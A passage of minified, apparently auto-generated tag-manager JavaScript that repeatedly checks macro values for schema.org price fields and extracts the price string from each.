ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return 